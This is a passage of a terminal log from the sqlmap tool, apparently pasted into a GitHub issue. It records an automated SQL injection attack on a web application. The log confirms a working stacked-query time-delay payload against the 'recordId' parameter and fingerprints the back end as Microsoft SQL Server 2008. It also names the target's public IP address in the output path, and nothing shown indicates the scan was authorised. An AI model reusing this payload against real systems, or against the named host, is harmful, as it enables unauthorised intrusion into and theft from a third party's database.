 for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and
risk (1) values? [Y/n]
[16:31:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:31:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
otential) technique found
[16:31:46] [INFO] checking if the injection point on GET parameter 'recordId' is a false positive
GET parameter 'recordId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: recordId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: recordId=1;WAITFOR DELAY '0:0:5'--
---
[16:32:46] [INFO] testing Microsoft SQL Server
[16:32:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preven
t potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:32:53] [INFO] confirming Microsoft SQL Server
[16:33:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[16:33:00] [INFO] fetched data logged to text files under ' /sqlmap/output/117.174.106.162'
[16:33:00] [WARNING] your sqlmap version is outdated
[*] ending @ 16:33:00 /2024-01-23/
sqlmap-1.7 [master] ⚡